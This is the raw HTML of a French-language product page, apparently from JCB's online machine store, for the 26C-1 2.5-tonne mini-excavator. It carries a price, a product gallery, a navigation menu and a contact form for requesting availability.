575.98px){.header[_ngcontent-ng-cli-universal-c613683993]{padding:1rem}}.spec__header[_ngcontent-ng-cli-universal-c613683993]{display:flex;align-items:center;justify-content:space-between;margin-bottom:.5rem}.spec__header__title[_ngcontent-ng-cli-universal-c613683993]{font-size:.875rem}.spec__header__link[_ngcontent-ng-cli-universal-c613683993]{color:#000;text-decoration:underline}.spec__input[_ngcontent-ng-cli-universal-c613683993]{color:#000;font-family:jcbeurocondensed,sans-serif;font-size:1.125rem}.price__buy-now__value[_ngcontent-ng-cli-universal-c613683993]{display:inline-block;vertical-align:baseline;font-size:25px;color:#616161}.price__buy-now__info[_ngcontent-ng-cli-universal-c613683993]{display:inline-block;vertical-align:baseline;margin-left:.5rem;color:#6c757d;font-size:.625rem}.certified-text__container[_ngcontent-ng-cli-universal-c613683993]{padding-bottom:16px}</style><style ng-app-id="ng-cli-universal">.products-like-these[_ngcontent-ng-cli-universal-c47210214]{color:#000}.products-like-these__title[_ngcontent-ng-cli-universal-c47210214]{text-transform:uppercase;margin-bottom:2rem;font-family:jcbeurocondensed,sans-serif;font-style:normal;font-size:1.875rem}@media (max-width: 991.98px){.products-like-these__title[_ngcontent-ng-cli-universal-c47210214]{font-size:1.5rem}}@media (max-width: 767.98px){.products-like-these__title[_ngcontent-ng-cli-universal-c47210214]{font-size:1.75rem}}.products-like-these__sub-heading[_ngcontent-ng-cli-universal-c47210214]{display:block;line-height:normal;font-family:jcbeuro,sans-serif;font-style:normal;font-size:1.5rem}@media (max-width: 991.98px){.products-like-these__sub-heading[_ngcontent-ng-cli-universal-c47210214]{font-size:1.25rem}}@media (max-width: 767.98px){.products-like-these__sub-heading[_ngcontent-ng-cli-universal-c47210214]{font-size:1.125rem}}@media (max-width: 767.98px){.products-like-these__list[_ngcontent-ng-cli-universal-c47210214]:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem}}</style><style ng-app-id="ng-cli-universal">[_nghost-ng-cli-universal-c1530372578]{font-family:jcbeurocondensed,sans-serif;font-size:1.75rem;color:#fff;line-height:110%;text-transform:uppercase;display:block}@media (max-width: 991.98px){[_nghost-ng-cli-universal-c1530372578]{font-size:28px}}</style><style ng-app-id="ng-cli-universal">.input-box[_ngcontent-ng-cli-universal-c3457265355]{color:#fff}.autocomplete-dropdown-item[_ngcontent-ng-cli-universal-c3457265355]{padding:.5rem .875rem;align-items:center;cursor:pointer;transition:.2s}.autocomplete-dropdown-item[_ngcontent-ng-cli-universal-c3457265355]:hover{border-radius:.5rem;background-color:#f5f5f5;padding-left:1rem}@media (max-width: 767.98px){.autocomplete-dropdown-item[_ngcontent-ng-cli-universal-c3457265355]{font-size:.875rem}}.marketing-consent[_ngcontent-ng-cli-universal-c3457265355]{display:flex;gap:9px;margin:1rem 0 .5rem}.marketing-consent__second[_ngcontent-ng-cli-universal-c3457265355]{margin:0}.marketing-consent__checkbox[_ngcontent-ng-cli-universal-c3457265355]{border:1px solid #9E9E9E;border-radius:3px;width:16px;height:16px;flex-shrink:0;margin-right:0}.marketing-consent__label[_ngcontent-ng-cli-universal-c3457265355]{flex-grow:1;color:#bdbdbd;font-size:13px;line-height:16px}</style><style ng-app-id="ng-cli-universal">.input-compact[_ngcontent-ng-cli-universal-c1451041165]{flex-grow:1;height:50px}.input-compact--with-icon[_ngcontent-ng-cli-universal-c1451041165]{padding-left:2.2rem}.input-compact--container[_ngcontent-ng-cli-universal-c1451041165]{display:flex;position:relative;align-items:stretch;margin-top:1.5rem}.input-compact--icon[_ngcontent-ng-cli-universal-c1451041165]{display:block;position:absolute;top:.8rem;left:.8rem;color:#fcb026;font-size:1.125rem;line-height:1.5rem}.input-compact--spinner[_ngcontent-ng-cli-universal-c1451041165]{display:block;position:absolute;top:.8rem;right:1.15rem}@media (max-width: 575.98px){.input-compact--spinner[_ngcontent-ng-cli-universal-c1451041165]{display:none}}.input-compact--spinner-with-icon[_ngcontent-ng-cli-universal-c1451041165]{right:.8rem}</style><style ng-app-id="ng-cli-universal">.auto-complete-dropdown[_ngcontent-ng-cli-universal-c1741258959]{display:block;width:100%;font-size:1rem;font-weight:400;line-height:1.5;max-height:192px;overflow-y:auto;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-top:none;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}</style><style ng-app-id="ng-cli-universal">.menu-machines__item[_ngcontent-ng-cli-universal-c1329475816]{transition:all .2s;cursor:pointer;padding:1rem 0}.menu-machines__item[_ngcontent-ng-cli-universal-c1329475816]:hover{padding-left:.25rem}.menu-machines__footer-button[_ngcontent-ng-cli-universal-c1329475816]{max-width:540px}.btn[_ngcontent-ng-cli-universal-c1329475816]{width:100%;font-family:jcbeuro,sans-serif;font-size:1rem}.btn-container[_ngcontent-ng-cli-universal-c1329475816]{padding-top:2rem;padding-bottom:2rem}@media (max-width: 767.98px){.btn-container[_ngcontent-ng-cli-universal-c1329475816]{background:#eee}}</style><style ng-app-id="ng-cli-universal">.range-accordion[_ngcontent-ng-cli-universal-c4195621672]{padding:1rem 0;border-bottom:1px solid #E0E0E0;display:flex;gap:.5rem;justify-content:space-between;align-items:center;font-size:1rem;color:#1a1919;font-weight:700;cursor:pointer;transition:all .2s ease}.range-accordion[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]{position:relative;display:inline-block}@media (min-width: 768px){.range-accordion--closed[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]:after{content:"";display:block;position:absolute;width:100%;height:2px;background:#fcb026;transform:scaleX(0);transform-origin:left;transition:transform .2s ease}}@media (min-width: 768px){.range-accordion--closed[_ngcontent-ng-cli-universal-c4195621672]:hover   div[_ngcontent-ng-cli-universal-c4195621672]:after{transform:scaleX(1)}}@media (min-width: 768px){.range-accordion--open[_ngcontent-ng-cli-universal-c4195621672]   div[_ngcontent-ng-cli-universal-c4195621672]:after{content:"";display:block;position:absolute;width:100%;height:2px;background:#fcb026}}.range-accordion__icon[_ngcontent-ng-cli-universal-c4195621672]{color:#757575;font-size:.75rem}</style></head>
<body><!--nghm--><script type="text/javascript" id="ng-event-dispatch-contract">(()=>{function p(t,n,r,o,e,i,f,m){return{eventType:t,event:n,targetElement:r,eic:o,timeStamp:e,eia:i,eirp:f,eiack:m}}function u(t){let n=[],r=e=>{n.push(e)};return{c:t,q:n,et:[],etc:[],d:r,h:e=>{r(p(e.type,e,e.target,t,Date.now()))}}}function s(t,n,r){for(let o=0;o<n.length;o++){let e=n[o];(r?t.etc:t.et).push(e),t.c.addEventListener(e,t.h,r)}}function c(t,n,r,o,e=window){let i=u(t);e._ejsas||(e._ejsas={}),e._ejsas[n]=i,s(i,r),s(i,o,!0)}window.__jsaction_bootstrap=c;})();
</script><script>window.__jsaction_bootstrap(document.body,"ng-cli-universal",["click","mouseup","mouseout","submit","input","compositionstart","compositionend","change"],["blur"]);</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZP9M8D" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<app-root ng-version="19.2.3" ngh="38" ng-server-context="ssr"><app-video-lightbox _nghost-ng-cli-universal-c1305667224 ngh="0"><!----></app-video-lightbox><!----><!----><!----><app-loading-wrapper ngh="37"><!----><router-outlet class="ng-star-inserted"></router-outlet><app-main _nghost-ng-cli-universal-c2749852434 class="ng-star-inserted" ngh="36"><div _ngcontent-ng-cli-universal-c2749852434 class="app"><app-header _ngcontent-ng-cli-universal-c2749852434 class="app__header" _nghost-ng-cli-universal-c178208921 ngh="12"><!----><app-upper-header _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c4065218426 ngh="1"><div _ngcontent-ng-cli-universal-c4065218426 class="header"><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item active ng-star-inserted">
          Stock disponible dans tout le pays
        </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item below ng-star-inserted">
          Utilisateurs professionnels uniquement
        </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item above ng-star-inserted">
          Livraison rapide et assistance spécialisée
        </div><div _ngcontent-ng-cli-universal-c4065218426 class="ticker-item above ng-star-inserted">
          Machines d’occasion disponibles
        </div><!----></div></app-upper-header><div _ngcontent-ng-cli-universal-c178208921 class="header header-search-open"><div _ngcontent-ng-cli-universal-c178208921 class="header__container"><div _ngcontent-ng-cli-universal-c178208921 class="header__icons__container"><div _ngcontent-ng-cli-universal-c178208921 class="header__left-side"><div _ngcontent-ng-cli-universal-c178208921 role="button" aria-label="Afficher/Masquer le menu" tabindex="0" class="header__menu-icon" jsaction="click:;"><hamburger-icon _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c63051040 ngh="2"><div _ngcontent-ng-cli-universal-c63051040 role="button" tabindex="0" class="hamburger-icon"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__container"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div></div></div></hamburger-icon><div _ngcontent-ng-cli-universal-c178208921 class="header__menu-icon__text">Menu</div></div><!----></div><a _ngcontent-ng-cli-universal-c178208921 routerlink="/" aria-label="Page d’accueil JCB" class="header__logo__link" href="/fr/" jsaction="click:;"><img _ngcontent-ng-cli-universal-c178208921 src="assets/images/JCB-logo.svg" alt="logo-JCB" class="header__logo"></a><div _ngcontent-ng-cli-universal-c178208921 class="header__nav-items"><a _ngcontent-ng-cli-universal-c178208921 routerlink="/contact" class="header__nav-items__contact" href="/fr/contact" jsaction="click:;">Contact</a><div _ngcontent-ng-cli-universal-c178208921 class="header__nav-items__icons"><i _ngcontent-ng-cli-universal-c178208921 role="button" tabindex="0" aria-label="Recherche de machines et de gammes" class="icon-search ng-star-inserted" jsaction="click:;"></i><!----><flag-container _ngcontent-ng-cli-universal-c178208921 class="header__nav-items__flag-container ng-star-inserted" _nghost-ng-cli-universal-c577042182 ngh="2"><div _ngcontent-ng-cli-universal-c577042182 role="button" tabindex="0" class="flag-container" aria-label="Changer de pays et de langue" jsaction="click:;"><country-flag _ngcontent-ng-cli-universal-c577042182 _nghost-ng-cli-universal-c2803117156 ngh="2"><img _ngcontent-ng-cli-universal-c2803117156 class="medium" src="assets/images/country-flags/fr.svg" alt="Flag of FR"></country-flag></div></flag-container><!----><!----><!----><i _ngcontent-ng-cli-universal-c178208921 role="button" tabindex="0" aria-label="Discuter en direct" class="icon-chat" jsaction="click:;"></i></div></div></div></div></div><app-menu _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="8"><!----><!----><sidebar _ngcontent-ng-cli-universal-c4010489474 _nghost-ng-cli-universal-c1801272907 ngh="5"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="position-relative"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar"><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__container"><hamburger-icon _ngcontent-ng-cli-universal-c1801272907 _nghost-ng-cli-universal-c63051040 class="ng-star-inserted" ngh="2" jsaction="click:;"><div _ngcontent-ng-cli-universal-c63051040 role="button" tabindex="0" class="hamburger-icon"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__container"><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div><div _ngcontent-ng-cli-universal-c63051040 class="hamburger-icon__bar"></div></div></div></hamburger-icon><!----><!----><!----><!----><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__content ng-star-inserted"><!----><!----><app-loading-wrapper _ngcontent-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="4"><!----><h5 _ngcontent-ng-cli-universal-c4010489474 tabindex="-1" class="menu__products-header ng-star-inserted">Produits</h5><menu-range-list _ngcontent-ng-cli-universal-c4010489474 class="ng-star-inserted" ngh="3"><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>NACELLES ACCESS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>MATÉRIEL DE COMPACTAGE</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>CHARGEUSES SUR PNEUMATIQUES</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>GROUPES ÉLECTROGÈNES</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>MINI-PELLES</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>DUMPERS</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>TELESCOPIC</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><menu-range-list-item _nghost-ng-cli-universal-c4195621672 class="ng-star-inserted" ngh="2"><div _ngcontent-ng-cli-universal-c4195621672 role="button" tabindex="0" class="range-accordion range-accordion--closed" jsaction="click:;"><div _ngcontent-ng-cli-universal-c4195621672>TELETRUK</div><i _ngcontent-ng-cli-universal-c4195621672 class="icon-chevron-right range-accordion__icon"></i></div></menu-range-list-item><!----><!----><!----><!----></menu-range-list><!----><!----><!----><!----><!----><!----></app-loading-wrapper><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__footer ng-star-inserted"><div _ngcontent-ng-cli-universal-c4010489474 class="sidebar__footer menu__navigation-container ng-star-inserted"><!----><a _ngcontent-ng-cli-universal-c4010489474 routerlink="/offers" class="menu__navigation-link" href="/fr/offers" jsaction="click:;">OFFRES</a><a _ngcontent-ng-cli-universal-c4010489474 routerlink="/faq" class="menu__navigation-link" href="/fr/faq" jsaction="click:;">FAQ</a></div><!----></div><!----></div></div></div></sidebar><menu-machine-list _ngcontent-ng-cli-universal-c4010489474 _nghost-ng-cli-universal-c1329475816 class="ng-star-inserted" ngh="7"><!----><!----><!----><sidebar _ngcontent-ng-cli-universal-c1329475816 _nghost-ng-cli-universal-c1801272907 class="ng-star-inserted" ngh="6"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="position-relative"><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar sidebar--depth-1"><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__container"><!----><!----><!----><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__header ng-star-inserted"><!----><!----><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__content ng-star-inserted"><div _ngcontent-ng-cli-universal-c1329475816 aria-hidden="true" class="ng-star-inserted"><div _ngcontent-ng-cli-universal-c1329475816 class="sidebar__container"><div _ngcontent-ng-cli-universal-c1329475816 class="sidebar__content"><div _ngcontent-ng-cli-universal-c1329475816><!----></div></div></div></div><!----></div><!----><div _ngcontent-ng-cli-universal-c1801272907 class="sidebar__footer ng-star-inserted"><!----><!----></div><!----></div></div></div></sidebar><!----><!----><!----></menu-machine-list><!----><!----></app-menu><!----><!----><app-search _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c1196423581 class="ng-tns-c1196423581-0 ng-star-inserted" ngh="9"><!----><!----><!----><!----><!----><!----></app-search><!----><!----><locale-selector-modal _ngcontent-ng-cli-universal-c178208921 _nghost-ng-cli-universal-c2955940818 class="ng-star-inserted" ngh="11"><!----><app-modal _ngcontent-ng-cli-universal-c2955940818 closetext="Fermer" _nghost-ng-cli-universal-c3103736691 ngh="10"><!----></app-modal></locale-selector-modal><!----><!----><!----></app-header><div _ngcontent-ng-cli-universal-c2749852434 class="app__content"><router-outlet _ngcontent-ng-cli-universal-c2749852434></router-outlet><app-machine-details _nghost-ng-cli-universal-c4134221691 class="ng-star-inserted" ngh="34"><app-breadcrumbs _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c1620568000 ngh="13"><div _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs py-2 ng-star-inserted"><div _ngcontent-ng-cli-universal-c1620568000 class="container"><a _ngcontent-ng-cli-universal-c1620568000 routerlink="/" class="breadcrumbs__breadcrumb" href="/fr/" jsaction="click:;">Accueil</a><div _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs__container ng-star-inserted"><span _ngcontent-ng-cli-universal-c1620568000 aria-hidden="true" class="ng-star-inserted">&gt;</span><!----><a _ngcontent-ng-cli-universal-c1620568000 class="breadcrumbs__breadcrumb ng-star-inserted" href="/fr/machines" jsaction="click:;"> MACHINES </a><!----><!----><!----></div><!----></div></div><!----><!----></app-breadcrumbs><!----><!----><!----><app-loading-wrapper _ngcontent-ng-cli-universal-c4134221691 ngh="33"><!----><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details ng-star-inserted"><div _ngcontent-ng-cli-universal-c4134221691 class="container"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__top"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__top__gallery"><app-machine-details-gallery _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c1197901925 ngh="15"><div _ngcontent-ng-cli-universal-c1197901925 class="py-3 py-lg-5 px-1 px-md-3 pl-lg-5"><div _ngcontent-ng-cli-universal-c1197901925 class="gallery"><button _ngcontent-ng-cli-universal-c1197901925 type="button" aria-label="Zoom image" class="gallery__main" jsaction="mouseup:;mouseout:;blur:;"><!----><div _ngcontent-ng-cli-universal-c1197901925 role="img" class="gallery__main__image ng-star-inserted" style="background-image: url(https://machinestore.jcb.com/api/machineImages/1966); background-size: contain;" aria-label="26C Studio Shot"></div><!----></button><!----><!----><div _ngcontent-ng-cli-universal-c1197901925 class="gallery__carousel ng-star-inserted"><app-carousel _ngcontent-ng-cli-universal-c1197901925 _nghost-ng-cli-universal-c2923581448 ngh="14"><div _ngcontent-ng-cli-universal-c2923581448 class="slideshow" style="margin: 0 -8px -8px  0;"><!----><!----><!----></div></app-carousel></div><!----></div><div _ngcontent-ng-cli-universal-c1197901925 class="d-flex justify-content-between align-items-center flex-wrap"><div _ngcontent-ng-cli-universal-c1197901925 class="my-3 mr-2 small font-size-sm-2 gallery__images-disclaimer">* Image fournie à des seules fins d’illustration.</div></div></div></app-machine-details-gallery></div><div _ngcontent-ng-cli-universal-c4134221691 id="machine-details-general-information" class="machine-details__top__general-information"><app-general-information _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c3765204792 ngh="26"><div _ngcontent-ng-cli-universal-c3765204792 class="pl-lg-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c3765204792 class="d-lg-none"><app-machine-details-gallery _ngcontent-ng-cli-universal-c3765204792 _nghost-ng-cli-universal-c1197901925 ngh="15"><div _ngcontent-ng-cli-universal-c1197901925 class="py-3 py-lg-5 px-1 px-md-3 pl-lg-5"><div _ngcontent-ng-cli-universal-c1197901925 class="gallery"><button _ngcontent-ng-cli-universal-c1197901925 type="button" aria-label="Zoom image" class="gallery__main" jsaction="mouseup:;mouseout:;blur:;"><!----><div _ngcontent-ng-cli-universal-c1197901925 role="img" class="gallery__main__image ng-star-inserted" style="background-image: url(https://machinestore.jcb.com/api/machineImages/1966); background-size: contain;" aria-label="26C Studio Shot"></div><!----></button><!----><!----><div _ngcontent-ng-cli-universal-c1197901925 class="gallery__carousel ng-star-inserted"><app-carousel _ngcontent-ng-cli-universal-c1197901925 _nghost-ng-cli-universal-c2923581448 ngh="14"><div _ngcontent-ng-cli-universal-c2923581448 class="slideshow" style="margin: 0 -8px -8px  0;"><!----><!----><!----></div></app-carousel></div><!----></div><div _ngcontent-ng-cli-universal-c1197901925 class="d-flex justify-content-between align-items-center flex-wrap"><div _ngcontent-ng-cli-universal-c1197901925 class="my-3 mr-2 small font-size-sm-2 gallery__images-disclaimer">* Image fournie à des seules fins d’illustration.</div></div></div></app-machine-details-gallery></div><div _ngcontent-ng-cli-universal-c3765204792 class="border rounded-lg mt-lg-5 mt-3 mb-4"><machine-general-information-header _ngcontent-ng-cli-universal-c3765204792 _nghost-ng-cli-universal-c613683993 ngh="16"><div _ngcontent-ng-cli-universal-c613683993 class="header"><!----><div _ngcontent-ng-cli-universal-c613683993 class="range-name">Mini-pelles</div><h1 _ngcontent-ng-cli-universal-c613683993 class="machine-name">26C-1</h1><h2 _ngcontent-ng-cli-universal-c613683993 class="machine-detail">Mini-Pelle de 2,5T</h2><div _ngcontent-ng-cli-universal-c613683993 class="price ng-star-inserted"><div _ngcontent-ng-cli-universal-c613683993 class="price__buy-now__value">39 000&nbsp;€</div><div _ngcontent-ng-cli-universal-c613683993 class="price__buy-now__info ng-star-inserted">TVA</div><!----></div><!----><!----><!----><!----></div></machine-general-information-header><div _ngcontent-ng-cli-universal-c3765204792 class="price-box ng-star-inserted" id="MACHINE_RESERVE_FORM_TITLE"><page-machine-price-box _ngcontent-ng-cli-universal-c3765204792 class="ng-star-inserted" ngh="25"><price-box-stock-search-form class="ng-tns-c3919069602-1 ng-star-inserted" ngh="23"><!----><price-box-title class="mb-2 mb-md-3 ng-tns-c3919069602-1 ng-star-inserted" _nghost-ng-cli-universal-c1530372578 ngh="17"><!----><div _ngcontent-ng-cli-universal-c1530372578 tabindex="-1" role="heading" aria-level="3">Obtenez un prix dès aujourd’hui</div></price-box-title><div class="overflow-hidden text-grey-300 ng-tns-c3919069602-1 ng-trigger ng-trigger-openClose ng-star-inserted" style="height: 0;"><!----><price-box-contact-form buttontext="VÉRIFIER LA DISPONIBILITÉ" class="ng-tns-c3919069602-1" _nghost-ng-cli-universal-c3457265355 ngh="22" jsaction="submit:;"><!----><!----><div _ngcontent-ng-cli-universal-c3457265355 class="form-row mt-3"><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 col-md-6 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="firstName" label="Prénom" class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="Prénom" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 col-md-6 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="lastName" label="Nom" class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="Nom" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="email" label="Adresse e-mail" class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="Adresse e-mail" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="telephoneNumber" label="Nº de téléphone" class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="Nº de téléphone" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 my-2 ng-star-inserted" style><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="companyName" classname="control" label="Nom de la société" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control control ng-untouched ng-pristine ng-invalid" placeholder="Nom de la société" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact><autocomplete-dropdown _ngcontent-ng-cli-universal-c3457265355 role="listbox" _nghost-ng-cli-universal-c1741258959 class="ng-star-inserted" ngh="20"><!----></autocomplete-dropdown><!----><!----></div><!----></div><input-compact _ngcontent-ng-cli-universal-c3457265355 tabindex="-1" icon="icon-marker" controlname="postalCode" label="Code postal" _nghost-ng-cli-universal-c1451041165 ngh="21"><!----><div _ngcontent-ng-cli-universal-c1451041165 class="input-compact--container my-2 ng-star-inserted" style><i _ngcontent-ng-cli-universal-c1451041165 class="input-compact--icon icon-marker"></i><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control input-compact--with-icon ng-untouched ng-pristine ng-invalid" placeholder="Code postal" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----></div><!----><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact><!----><div _ngcontent-ng-cli-universal-c3457265355 class="form-check-label text-grey-300 small my-3 ng-star-inserted" style>J’accepte de recevoir des communications marketing directes de JCB et je comprends que je pourrai me désinscrire à tout moment si je souhaite ne plus recevoir d’informations.</div><div _ngcontent-ng-cli-universal-c3457265355 class="form-group form-check align-items-start my-2 d-flex align-items-center ng-star-inserted" style><input _ngcontent-ng-cli-universal-c3457265355 id="checkout-marketing-consent" type="checkbox" class="form-check-input mr-2 ng-untouched ng-pristine ng-valid" value="true" jsaction="change:;blur:;"><label _ngcontent-ng-cli-universal-c3457265355 for="checkout-marketing-consent" class="form-check-label text-grey-300 small mr-3">Oui</label><input _ngcontent-ng-cli-universal-c3457265355 id="checkout-marketing-deny" type="radio" class="form-check-input mr-2 ng-untouched ng-pristine ng-valid" jsaction="input:;blur:;compositionstart:;compositionend:;change:;"><label _ngcontent-ng-cli-universal-c3457265355 for="checkout-marketing-deny" class="form-check-label text-grey-300 small">Non</label></div><!----><!----><!----><!----><button _ngcontent-ng-cli-universal-c3457265355 class="btn btn-primary w-100 font-condensed my-2" disabled jsaction="click:;"> VÉRIFIER LA DISPONIBILITÉ
